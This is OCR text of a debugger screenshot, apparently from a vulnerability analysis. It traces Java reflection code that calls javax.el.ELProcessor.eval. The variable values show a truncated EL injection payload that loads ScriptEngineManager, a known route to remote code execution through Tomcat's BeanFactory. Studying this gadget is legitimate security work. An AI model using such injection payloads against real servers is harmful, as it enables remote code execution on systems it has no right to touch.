 109 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineMana
javax.el.ELProcessor.eval
110 Object[] valueArray = new Object[1]; valueArray: Object[1]@1465
111 Method method = (Method)forced.get(propName); propName: "x" method: "public java.lang.Object javax.el.ELPr
112 if (method != null) {
113 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().g
反射调用
114
115 try {
116 method.invoke(bean, valueArray); bean: ELProcessor@1423 valueArray: Object[1]@1465 method: "pub
117 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {